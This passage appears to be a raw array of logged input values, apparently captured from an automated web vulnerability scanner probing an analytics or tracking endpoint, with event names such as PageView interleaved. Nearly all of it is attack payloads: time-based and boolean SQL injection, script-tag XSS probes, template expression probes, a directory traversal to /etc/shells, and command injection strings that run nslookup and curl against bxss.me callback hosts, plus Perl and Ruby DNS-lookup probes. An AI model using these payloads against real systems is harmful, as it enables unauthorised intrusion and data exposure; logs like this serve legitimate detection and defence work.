#","gethostbyname(lc('hitra'.'zszeicxmb7c5e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(80).chr(111).chr(77)","&echo xaqywp$()\\ rcqdac\\nz^xyu||a #' &echo xaqywp$()\\ rcqdac\\nz^xyu||a #|\" &echo xaqywp$()\\ rcqdac\\nz^xyu||a #","\".gethostbyname(lc(\"hitsx\".\"dqjsxacp960d9.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(71).chr(120).chr(80).\"","echo ucqqxk$()\\ jhkvjk\\nz^xyu||a #' &echo ucqqxk$()\\ jhkvjk\\nz^xyu||a #|\" &echo ucqqxk$()\\ jhkvjk\\nz^xyu||a #","'.gethostbyname(lc('hityw'.'tblngiyiedcf7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(65).chr(113).chr(90).'","PageView&n995817=v995683","PageView0'XOR(if(now()=sysdate(),sleep(31.011),0))XOR'Z","YW42alZSbGQ=","PageViewa5mvAdpi' OR 926=(SELECT 926 FROM PG_SLEEP(15))--","PageViewq20Uzq1M'; waitfor delay '0:0:58.082' --","${9999795+9999802}","PageView0MKF3m8K'; waitfor delay '0:0:15' --","-1' OR 993=993 or 'Vk6x8dFX'='","-1' OR 3*2\u003C5 or 'Vk6x8dFX'='","response.write(9364857*9353051)","-1\" OR 5*5=25 or \"kTjMqKiI\"=\"","-1' OR 5*5=26 or 'Vk6x8dFX'='","ZEZu7GK3: 08m2M9OM","jwKOnK3G","-1\" OR 5*5=25 --","-1' OR 5*5=25 --","-1 OR 8*2-14=1 AND 611=611","-1 OR 8*2-14=2 AND 611=611","-1 OR 3*2>5","-1 OR 3*2>999","-1 OR 5*5=26","-1 OR 5*5=25","-1 OR 5*5=25 --","(select(0)from(select(sleep(29.041)))v)\/*'+(select(0)from(select(sleep(29.041)))v)+'\"+(select(0)from(select(sleep(29.041)))v)+\"*\/","PageView0'XOR(if(now()=sysdate(),sleep(58.082),0))XOR'Z","(select 198766*667891)","\u0040\u0040aqUNu","(select 198766*667891 from DUAL)","PageView\"||sleep(27*1000)*snjsgr||\"","PageView'||sleep(27*1000)*nrdbyz||'","PageView\"&&sleep(27*1000)*hdmvwe&&\"","PageView'&&sleep(27*1000)*ymvuyb&&'","PageView9204946","culudi","'\"()&\u0025\u003Czzz>\u003CScRiPt >zgAL(9603)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zgAL(9419)\u003C\/ScRiPt>","PageViewM2UVFgis')) OR 775=(SELECT 775 FROM PG_SLEEP(19.901))--","PageView2bCCNbMo')) OR 207=(SELECT 207 FROM PG_SLEEP(15))--","PageViewI0G3VaiW') OR 771=(SELECT 771 FROM PG_SLEEP(19.901))--","expr 9000108898 - 933162","&(nslookup${IFS}-q${IFS}cname${IFS}hitubldadzvqia2e9c.bxss.me||curl${IFS}hitubldadzvqia2e9c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitubldadzvqia2e9c.bxss.me||curl${IFS}hitubldadzvqia2e9c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkqcgrecrux0fe2e.bxss.me||curl${IFS}hitkqcgrecrux0fe2e.bxss.me)",";(nslookup -q=cname hitwltooptthmb9cc4.bxss.me||curl hitwltooptthmb9cc4.bxss.me)|(nslookup -q=cname hitwltooptthmb9cc4.bxss.me||curl hitwltooptthmb9cc4.bxss.me)&(nslookup -q=cname hitwltooptthmb9cc4.bxss.me||curl hitwltooptthmb9cc4.bxss.me)","`(nslookup -q=cname hitjpoywztkhaab858.bxss.me||curl hitjpoywztkhaab858.bxss.me)`","gethostbyname(lc('hityq'.'prdxvbnvd7642.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(71).chr(105).chr(81)","'A'.concat(70-3).concat(22*4).concat(97).concat(77).concat(97).concat(86)+(require'socket'\nSocket.gethostbyname('hitos'+'ebfawrdh33666.bxss.me.')[3].to_s)","|(nslookup -q=cname hitochaxvywwj0aa59.bxss.me||curl hitochaxvywwj0aa59.bxss.me)","\".gethostbyname(lc(\"hitlx\".\"kwosfsxrc76e8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(88).chr(121).chr(65).\"","'+'A'.concat(70-3).concat(22*4).concat(102).concat(83).concat(104).concat(66)+(require'socket'\nSocket.gethostbyname('hitex'+'vksbykxgf013f.bxss.me.')[3].to_s)+'","&(nslookup -q=cname hitgawaxalcwac2f9f.bxss.me||curl hitgawaxalcwac2f9f.bxss.me)&'\\\"`0&(nslookup -q=cname hitgawaxalcwac2f9f.bxss.me||curl hitgawaxalcwac2f9f.bxss.me)&`'","'.gethostbyname(lc('hitzc'.'zlbxkbla3b0d1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(77).chr(122).chr(79).'","\"+\"A\".concat(70-3).concat(22*4).concat(102).concat(70).concat(118).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hitdi\"+\"hwmalgjt60619.bxss.me.\")[3].to_s)+\"","&nslookup -q=cname hitannwoscjxc094cc.bxss.me&'\\\"`0&nslookup -q=cname hitannwoscjxc094cc.bxss.me&`'","$(nslookup -q=cname hitnpxodsksonc5f8b.bxss.me||curl hitnpxodsksonc5f8b.bxss.me)","(nslookup -q=cname hitcktdlrpruxea564.bxss.me||curl hitcktdlrpruxea564.bxss.me))","|echo hraxce$()\\ pnfjwb\\nz^xyu||a #' |echo hraxce$()\\ pnfjwb\\nz^xyu||a #|\" |echo hraxce$()\\ pnfjwb\\nz^xyu||a #","&echo psvtxf$()\\ oyswsf\\nz^xyu||a #' &echo psvtxf$()\\ oyswsf\\nz^xyu||a #|\" &echo psvtxf$()\\ oyswsf\\nz^xyu||a #","echo bplfit$()\\ ysgqxx\\nz^xyu||a #' &echo bplfit$()\\ ysgqxx\\nz^xyu||a #|\" &echo bplfit$()\\ ysgqxx\\nz^xyu||a #","PageViewK5Lnox9D') OR 729=(SELECT 729 FROM PG_SLEEP(15))--","PageView&n929434=v956154","${9999643+9999342}","U043Y0JyTWs=","PageViewS8Nbxho6' OR 818=(SELECT 818 FROM PG_SLEEP(15))--","PageViewouq7iT1l'; waitfor delay '0:0:15' --","2Es6FwFA: B0QSmsxg","Lvh4OKTl","PageView9443125","'\"()&\u0025\u003Czzz>\u003CScRiPt >qxkf(9827)\u003C\/ScRiPt>","'+response.write(9629052*9437314)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qxkf(9672)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*dksovc||\"","\"+response.write(9629052*9437314)+\"","response.write(9629052*9437314)","PageView\"&&sleep(27*1000)*rlvutq&&\"","PageView'&&sleep(27*1000)*kwmjpo&&'","PageView'||sleep(27*1000)*pqnkbs||'","lhxqbu^","(select(0)from(select(sleep(39.802)))v)\/*'+(select(0)from(select(sleep(39.802)))v)+'\"+(select(0)from(select(sleep(39.802)))v)+\"*\/","expr 9000296122 - 974252","&(nslookup${IFS}-q${IFS}cname${IFS}hitlkqpdwcxql7ad24.bxss.me||curl${IFS}hitlkqpdwcxql7ad24.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlkqpdwcxql7ad24.bxss.me||curl${IFS}hitlkqpdwcxql7ad24.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjrejyrdkgdf149d.bxss.me||curl${IFS}hitjrejyrdkgdf149d.bxss.me)",";(nslookup -q=cname hitjszmqdbvgj5e001.bxss.me||curl hitjszmqdbvgj5e001.bxss.me)|(nslookup -q=cname hitjszmqdbvgj5e001.bxss.me||curl hitjszmqdbvgj5e001.bxss.me)&(nslookup -q=cname hitjszmqdbvgj5e001.bxss.me||curl hitjszmqdbvgj5e001.bxss.me)","`(nslookup -q=cname hitghvsrsdwvf3ffb8.bxss.me||curl hitghvsrsdwvf3ffb8.bxss.me)`","|(nslookup -q=cname hithtdboijhcld9efd.bxss.me||curl hithtdboijhcld9efd.bxss.me)","'A'.concat(70-3).concat(22*4).concat(97).concat(69).concat(107).concat(65)+(require'socket'\nSocket.gethostbyname('hitkm'+'abkemvcw89b78.bxss.me.')[3].to_s)","&(nslookup -q=cname hitiaqtimkcjr69ac6.bxss.me||curl hitiaqtimkcjr69ac6.bxss.me)&'\\\"`0&(nslookup -q=cname hitiaqtimkcjr69ac6.bxss.me||curl hitiaqtimkcjr69ac6.bxss.me)&`'","'+'A'.concat(70-3).concat(22*4).concat(122).concat(68).concat(110).concat(69)+(require'socket'\nSocket.gethostbyname('hithw'+'wjxaenqt3b9ae.bxss.me.')[3].to_s)+'","&nslookup -q=cname hitukxirmwhrw1e38f.bxss.me&'\\\"`0&nslookup -q=cname hitukxirmwhrw1e38f.bxss.me&`'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(67).concat(121).concat(69)+(require\"socket\"\nSocket.gethostbyname(\"hitdw\"+\"achpdrsj04b26.bxss.me.\")[3].to_s)+\"","$(nslookup -q=cname hitcvfnmwkxwsb460a.bxss.me||curl hitcvfnmwkxwsb460a.bxss.me)","(nslookup -q=cname hitkrgbotwatjd8315.bxss.me||curl hitkrgbotwatjd8315.bxss.me))","|echo rdmpsq$()\\ dagnap\\nz^xyu||a #' |echo rdmpsq$()\\ dagnap\\nz^xyu||a #|\" |echo rdmpsq$()\\ dagnap\\nz^xyu||a #","&echo zhjtry$()\\ znyhux\\nz^xyu||a #' &echo zhjtry$()\\ znyhux\\nz^xyu||a #|\" &echo zhjtry$()\\ znyhux\\nz^xyu||a #","echo cfeeje$()\\ edzxcx\\nz^xyu||a #' &echo cfeeje$()\\ edzxcx\\nz^xyu||a #|\" &echo cfeeje$()\\ edzxcx\\nz^xyu||a #","if(now()=sysdate(),sleep(39.802),0)","gethostbyname(lc('hitlj'.'rnzfxxgg2e9a4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(83).chr(110).chr(81)","\".gethostbyname(lc(\"hitki\".\"hrdthgik182b3.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(118).chr(80).\"","'.gethostbyname(lc('hitad'.'fcjhtgcu32e18.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(88).chr(104).chr(82).'","PageView&n978422=v930618","SVltREpKNXE=","${10000132+9999704}","4jmjSXGS","uGDAgrlG: sNvlxfSd","\"+response.write(9543156*9590607)+\"","response.write(9543156*9590607)","'+response.write(9543156*9590607)+'","PageView\"||sleep(27*1000)*yxpiyy||\"","PageView'||sleep(27*1000)*zgrimc||'","PageView\"&&sleep(27*1000)*wqqrjl&&\"","PageView'&&sleep(27*1000)*bubtva&&'","&(nslookup${IFS}-q${IFS}cname${IFS}hitlwvtyyapjcb94ef.bxss.me||curl${IFS}hitlwvtyyapjcb94ef.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlwvtyyapjcb94ef.bxss.me||curl${IFS}hitlwvtyyapjcb94ef.bxss.me)&`'","expr 9000891245 - 939072","|(nslookup${IFS}-q${IFS}cname${IFS}hitynwyrotinifc2b6.bxss.me||curl${IFS}hitynwyrotinifc2b6.bxss.me)",";(nslookup -q=cname hitemhjeufshr2b0cb.bxss.me||curl hitemhjeufshr2b0cb.bxss.me)|(nslookup -q=cname hitemhjeufshr2b0cb.bxss.me||curl hitemhjeufshr2b0cb.bxss.me)&(nslookup -q=cname hitemhjeufshr2b0cb.bxss.me||curl hitemhjeufshr2b0cb.bxss.me)","`(nslookup -q=cname hitxskcfeddui09fcf.bxss.me||curl hitxskcfeddui09fcf.bxss.me)`","|(nslookup -q=cname hitfgpabobmhw9298d.bxss.me||curl hitfgpabobmhw9298d.bxss.me)","&(nslookup -q=cname hitgqhgyvmokzc08e7.bxss.me||curl hitgqhgyvmokzc08e7.bxss.me)&'\\\"`0&(nslookup -q=cname hitgqhgyvmokzc08e7.bxss.me||curl hitgqhgyvmokzc08e7.bxss.me)&`'","&nslookup -q=cname hitqmghbesfna9915c.bxss.me&'\\\"`0&nslookup -q=cname hitqmghbesfna9915c.bxss.me&`'","$(nslookup -q=cname hitdfvdxupxtic9503.bxss.me||curl hitdfvdxupxtic9503.bxss.me)","(nslookup -q=cname hitoznkgaqkgz11354.bxss.me||curl hitoznkgaqkgz11354.bxss.me))","|echo jflxeo$()\\ mafnht\\nz^xyu||a #' |echo jflxeo$()\\ mafnht\\nz^xyu||a #|\" |echo jflxeo$()\\ mafnht\\nz^xyu||a #","&echo knitra$()\\ jjmkgi\\nz^xyu||a #' &echo knitra$()\\ jjmkgi\\nz^xyu||a #|\" &echo knitra$()\\ jjmkgi\\nz^xyu||a #","echo mfaqnk$()\\ oykczn\\nz^xyu||a #' &echo mfaqnk$()\\ oykczn\\nz^xyu||a #|\" &echo mfaqnk$()\\ oykczn\\nz^xyu||a #","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yXAV(9518)\u003C\/ScRiPt>","PageView9837528","'\"()&\u0025\u003Czzz>\u003CScRiPt >yXAV(9589)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(99).concat(74).concat(109).concat(74)+(require'socket'\nSocket.gethostbyname('hitlb'+'ffvjpyraaf367.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(111).concat(66).concat(117).concat(85)+(require'socket'\nSocket.gethostbyname('hitug'+'kkvglhwacdc67.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(81).concat(120).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitdh\"+\"htdcjwmb7be8a.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitqf'.'xztklwgmb02fe.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(68).chr(102).chr(70)","\".gethostbyname(lc(\"hitvh\".\"shghzjeg1b083.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(82).chr(111).chr(76).\"","'.gethostbyname(lc('hitnu'.'oloozylp63b62.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(74).chr(111).chr(73).'","PageView&n999017=v905207","WVlsYzRUUHU=","${10000360+9999621}","Xra84pF5: Zp3z2hcC","7Bu9Ff7M","\"+response.write(9826721*9418083)+\"","'+response.write(9826721*9418083)+'","response.write(9826721*9418083)","retention","PageView\"||sleep(27*1000)*dbcnuw||\"","PageView\"&&sleep(27*1000)*llvrzd&&\"","PageView'||sleep(27*1000)*zjaaxw||'","PageView'&&sleep(27*1000)*dxfnzf&&'","xqogjd^","&(nslookup${IFS}-q${IFS}cname${IFS}hitxuygzkzfsa85e3a.bxss.me||curl${IFS}hitxuygzkzfsa85e3a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitxuygzkzfsa85e3a.bxss.me||curl${IFS}hitxuygzkzfsa85e3a.bxss.me)&`'","expr 9000719867 - 933410","|(nslookup${IFS}-q${IFS}cname${IFS}hitzhnelhragva7e8b.bxss.me||curl${IFS}hitzhnelhragva7e8b.bxss.me)",";(nslookup -q=cname hitkpvdtlakyn29be1.bxss.me||curl hitkpvdtlakyn29be1.bxss.me)|(nslookup -q=cname hitkpvdtlakyn29be1.bxss.me||curl hitkpvdtlakyn29be1.bxss.me)&(nslookup -q=cname hitkpvdtlakyn29be1.bxss.me||curl hitkpvdtlakyn29be1.bxss.me)","`(nslookup -q=cname hitwdbqbhtwqf0806b.bxss.me||curl hitwdbqbhtwqf0806b.bxss.me)`","|(nslookup -q=cname hitzxywcxeanobc024.bxss.me||curl hitzxywcxeanobc024.bxss.me)","&(nslookup -q=cname hitalsnbpfvkx5aad4.bxss.me||curl hitalsnbpfvkx5aad4.bxss.me)&'\\\"`0&(nslookup -q=cname hitalsnbpfvkx5aad4.bxss.me||curl hitalsnbpfvkx5aad4.bxss.me)&`'","&nslookup -q=cname hitrofjepouci8461a.bxss.me&'\\\"`0&nslookup -q=cname hitrofjepouci8461a.bxss.me&`'","$(nslookup -q=cname hitckulcbmnlj6f1db.bxss.me||curl hitckulcbmnlj6f1db.bxss.me)","(nslookup -q=cname hitkwxaxuzeel5f2c8.bxss.me||curl hitkwxaxuzeel5f2c8.bxss.me))","|echo swfyix$()\\ oqysbc\\nz^xyu||a #' |echo swfyix$()\\ oqysbc\\nz^xyu||a #|\" |echo swfyix$()\\ oqysbc\\nz^xyu||a #","&echo ionewk$()\\ ouwnis\\nz^xyu||a #' &echo ionewk$()\\ ouwnis\\nz^xyu||a #|\" &echo ionewk$()\\ ouwnis\\nz^xyu||a #","echo ljtnqz$()\\ ibhdsq\\nz^xyu||a #' &echo ljtnqz$()\\ ibhdsq\\nz^xyu||a #|\" &echo ljtnqz$()\\ ibhdsq\\nz^xyu||a #","PageView9389788","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VrhZ(9786)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >VrhZ(9287)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(107).concat(89).concat(105).concat(71)+(require'socket'\nSocket.gethostbyname('hitio'+'zsmydobu4f95c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(103).concat(65).concat(102).concat(87)+(require'socket'\nSocket.gethostbyname('hitqj'+'obipapxyecec4.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(67).concat(114).concat(81)+(require\"socket\"\nSocket.gethostbyname(\"hityo\"+\"lyqslaxqc694c.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hityn'.'gaknsljn42c00.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(66).chr(120).chr(74)","\".gethostbyname(lc(\"hitgp\".\"uixgedzo4002f.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(66).chr(115).chr(88).\"","'.gethostbyname(lc('hityv'.'rzomyyyc72a23.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(82).chr(118).chr(67).'","PageView&n974967=v956527","elU4cHBDNGU=","${10000137+10000053}","\"+response.write(9992996*9733632)+\"","UrCByAGg: SDvFEy0R","'+response.write(9992996*9733632)+'","Y3ljhJ4Q","response.write(9992996*9733632)","PageView\"||sleep(27*1000)*aezuou||\"","PageView\"&&sleep(27*1000)*sfrfnd&&\"","PageView'||sleep(27*1000)*oqpivh||'","PageView'&&sleep(27*1000)*nnidjg&&'","evvfzo^","&echo rhgupz$()\\ bdmtrc\\nz^xyu||a #' &echo rhgupz$()\\ bdmtrc\\nz^xyu||a #|\" &echo rhgupz$()\\ bdmtrc\\nz^xyu||a #","echo gpjvxw$()\\ havlwv\\nz^xyu||a #' &echo gpjvxw$()\\ havlwv\\nz^xyu||a #|\" &echo gpjvxw$()\\ havlwv\\nz^xyu||a #","PageView9902604","'\"()&\u0025\u003Czzz>\u003CScRiPt >l6fF(9355)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(100).concat(75).concat(113).concat(69)+(require'socket'\nSocket.gethostbyname('hitzv'+'tmsrdnicd1b0d.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(104).concat(83).concat(100).concat(67)+(require'socket'\nSocket.gethostbyname('hitzu'+'zawtehsx4d042.bxss.me.')[3].to_s)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >l6fF(9993)\u003C\/ScRiPt>","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(90).concat(116).concat(85)+(require\"socket\"\nSocket.gethostbyname(\"hitvp\"+\"awzpkevl349cf.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hittl'.'fpjnegrg13986.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(87).chr(100).chr(67)","\".gethostbyname(lc(\"hitzp\".\"rtixelzy483e8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(66).chr(121).chr(85).\"","'.gethostbyname(lc('hitbz'.'iixwbmzr7011e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(81).chr(105).chr(67).'","PageView&n900125=v985542","cFNvZUloTTI=","expr 9000740379 - 981832","${10000364+10000430}","&(nslookup${IFS}-q${IFS}cname${IFS}hitkpxiipiugg1dfea.bxss.me||curl${IFS}hitkpxiipiugg1dfea.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkpxiipiugg1dfea.bxss.me||curl${IFS}hitkpxiipiugg1dfea.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hithoclobvqmd89e41.bxss.me||curl${IFS}hithoclobvqmd89e41.bxss.me)",";(nslookup -q=cname hitjkndjevqkf4c7af.bxss.me||curl hitjkndjevqkf4c7af.bxss.me)|(nslookup -q=cname hitjkndjevqkf4c7af.bxss.me||curl hitjkndjevqkf4c7af.bxss.me)&(nslookup -q=cname hitjkndjevqkf4c7af.bxss.me||curl hitjkndjevqkf4c7af.bxss.me)","`(nslookup -q=cname hitbmpdkdbwuk94db1.bxss.me||curl hitbmpdkdbwuk94db1.bxss.me)`","PageView\"||sleep(27*1000)*epojqg||\"","|(nslookup -q=cname hitqwnngslepu3c697.bxss.me||curl hitqwnngslepu3c697.bxss.me)","PageView'||sleep(27*1000)*ccrvhr||'","&(nslookup -q=cname hitfgfzrbszzrc2ab6.bxss.me||curl hitfgfzrbszzrc2ab6.bxss.me)&'\\\"`0&(nslookup -q=cname hitfgfzrbszzrc2ab6.bxss.me||curl hitfgfzrbszzrc2ab6.bxss.me)&`'","PageView'&&sleep(27*1000)*wjfptq&&'","&nslookup -q=cname hitawlxbhcwli0560e.bxss.me&'\\\"`0&nslookup -q=cname hitawlxbhcwli0560e.bxss.me&`'","PageView\"&&sleep(27*1000)*hwdwml&&\"","$(nslookup -q=cname hitobfkandlxj1e038.bxss.me||curl hitobfkandlxj1e038.bxss.me)","(nslookup -q=cname hitjuwxltemfi14c52.bxss.me||curl hitjuwxltemfi14c52.bxss.me))","schpjg","|echo raqvke$()\\ oeonho\\nz^xyu||a #' |echo raqvke$()\\ oeonho\\nz^xyu||a #|\" |echo raqvke$()\\ oeonho\\nz^xyu||a #","&echo vmjmua$()\\ hfsfcb\\nz^xyu||a #' &echo vmjmua$()\\ hfsfcb\\nz^xyu||a #|\" &echo vmjmua$()\\ hfsfcb\\nz^xyu||a #","echo qcocmi$()\\ wutapn\\nz^xyu||a #' &echo qcocmi$()\\ wutapn\\nz^xyu||a #|\" &echo qcocmi$()\\ wutapn\\nz^xyu||a #","8foexdme: 7BjP1SNp","hUxTtydF","\"+response.write(9438833*9087764)+\"","response.write(9438833*9087764)","'+response.write(9438833*9087764)+'","PageView9463562","'\"()&\u0025\u003Czzz>\u003CScRiPt >vQrJ(9174)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vQrJ(9508)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(117).concat(77).concat(121).concat(69)+(require'socket'\nSocket.gethostbyname('hityq'+'jcrcpopbc4886.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(106).concat(81).concat(116).concat(68)+(require'socket'\nSocket.gethostbyname('hitdf'+'egkjigmv471de.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(109).concat(83).concat(99).concat(76)+(require\"socket\"\nSocket.gethostbyname(\"hitem\"+\"klwdczkx46440.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitub'.'kniyjghn490f4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(66).chr(117).chr(88)","\".gethostbyname(lc(\"hitzf\".\"ssixxvcy8e1d7.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(102).chr(71).chr(112).chr(85).\"","'.gethostbyname(lc('hitib'.'chfqlisv9c250.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(73).chr(100).chr(68).'","${10000182+9999080}","\"+response.write(9836941*9811280)+\"","response.write(9836941*9811280)","PageView&n952798=v941346","'+response.write(9836941*9811280)+'","Md5txHLy: l8z1FoY1","cUNpVk1RbG8=","Ghi6Edf9","PageView\"||sleep(27*1000)*btyrju||\"","PageView'||sleep(27*1000)*ugyekj||'","PageView\"&&sleep(27*1000)*szpcgg&&\"","PageView'&&sleep(27*1000)*ocodcs&&'","|echo xzaafv$()\\ nsjgne\\nz^xyu||a #' |echo xzaafv$()\\ nsjgne\\nz^xyu||a #|\" |echo xzaafv$()\\ nsjgne\\nz^xyu||a #","&echo uvgptr$()\\ cvkauv\\nz^xyu||a #' &echo uvgptr$()\\ cvkauv\\nz^xyu||a #|\" &echo uvgptr$()\\ cvkauv\\nz^xyu||a #","echo tfauac$()\\ socqcr\\nz^xyu||a #' &echo tfauac$()\\ socqcr\\nz^xyu||a #|\" &echo tfauac$()\\ socqcr\\nz^xyu||a #","PageView9327419","'\"()&\u0025\u003Czzz>\u003CScRiPt >72qo(9557)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >72qo(9044)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(97).concat(68).concat(100).concat(68)+(require'socket'\nSocket.gethostbyname('hitmy'+'bvhzghoq8006e.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(100).concat(80).concat(109).concat(67)+(require'socket'\nSocket.gethostbyname('hityd'+'vqxzttwo39a95.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(83).concat(114).concat(88)+(require\"socket\"\nSocket.gethostbyname(\"hitcz\"+\"zbhhhkxua4794.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitji'.'iikjvkarab0cf.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(84).chr(107).chr(76)","\".gethostbyname(lc(\"hitvh\".\"tzsuycxv567c5.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(106).chr(73).chr(115).chr(65).\"","'.gethostbyname(lc('hitqa'.'nnpaszkz3c971.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(83).chr(101).chr(71).'","PageView&n951068=v953414","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells","Q3VGREhJOEY=","${9999569+9999444}","\"+response.write(9147057*9182270)+\"","'+response.write(9147057*9182270)+'","response.write(9147057*9182270)","UuVqenq1: xpSfMCzr","1BFG47CVV80","Q04EcMRC","TimeSpendOnPage","FBlockerMeta","PixelInitialized","\u0040\u00402vXLs","60KZsvbA' OR 474=(SELECT 474 FROM PG_SLEEP(15))--","sbm23EEk'; waitfor delay '0:0:15' --","-1\" OR 2+689-689-1=0+0+0+1 --","-1' OR 2+309-309-1=0+0+0+1 or 'F4bMp5Fl'='","-1' OR 2+578-578-1=0+0+0+1 --","-1 OR 2+452-452-1=0+0+0+1","-1 OR 2+979-979-1=0+0+0+1 --","\u0040\u00407jmQi","H2QXV9E5' OR 794=(SELECT 794 FROM PG_SLEEP(15))--","IV046wlO'; waitfor delay '0:0:15' --","0\"XOR(if(now()=sysdate(),sleep(8.388),0))XOR\"Z","0\"XOR(if(now()=sysdate(),sleep(4.194),0))XOR\"Z","0'XOR(if(now()=sysdate(),sleep(0),0))XOR'Z","0'XOR(if(now()=sysdate(),sleep(4.194),0))XOR'Z","-1\" OR 2+298-298-1=0+0+0+1 --","-1' OR 2+550-550-1=0+0+0+1 or 'XAMU2sz9'='","-1' OR 2+345-345-1=0+0+0+1 --","-1 OR 2+722-722-1=0+0+0+1","-1 OR 2+55-55-1=0+0+0+1 --","\u0040\u0040S8qJp","ViewContent73sJHxi3'; waitfor delay '0:0:15' --","ViewContent9358253","'\"()&\u0025\u003Czzz>\u003CScRiPt >f0Q4(9918)\u003C\/ScRiPt>","ViewContent\"||sleep(27*1000)*xjuoov||\"","\u0040\u0040zK7MW","ViewContent'||sleep(27*1000)*nafuac||'","ViewContent\"&&sleep(27*1000)*owuqyh&&\"","ViewContent'&&sleep(27*1000)*dlisur&&'","pqmanz^","ViewContent&n929357=v942958","TEl5MmtRUDRnaUM=","${9999032+9999111}","PageViewnnv8dvlp'; waitfor delay '0:0:15' --","PxAyTYga: OrJopGaC","jYBVrSYo","\"+response.write(9394920*9486404)+\"","'+response.write(9394920*9486404)+'","response.write(9394920*9486404)","PageView-1 waitfor delay '0:0:8.34' --","1Dfq4VkdG4O","if(now()=sysdate(),sleep(8.34),0)","\u0040\u0040NgPfy","PageViewn7EKuw18'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:14.01' --","PageView-1 waitfor delay '0:0:7.005' --","PageView9141618","'\"()&\u0025\u003Czzz>\u003CScRiPt >gAYD(9233)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gAYD(9393)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*nejlmv||\"","PageView'||sleep(27*1000)*dooqlm||'","PageView\"&&sleep(27*1000)*joyceh&&\"","PageView'&&sleep(27*1000)*wdwabk&&'","PageView&n948481=v991774","dFpBZFI4Z2Y=","${10000364+10000091}","\"+response.write(9509716*9610085)+\"","'+response.write(9509716*9610085)+'","response.write(9509716*9610085)","eb6EcnRR: Qqoxn7Qo","nevQOO6W","\u0040\u0040fCkYa","PageView9519787","'\"()&\u0025\u003Czzz>\u003CScRiPt >c7TK(9552)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 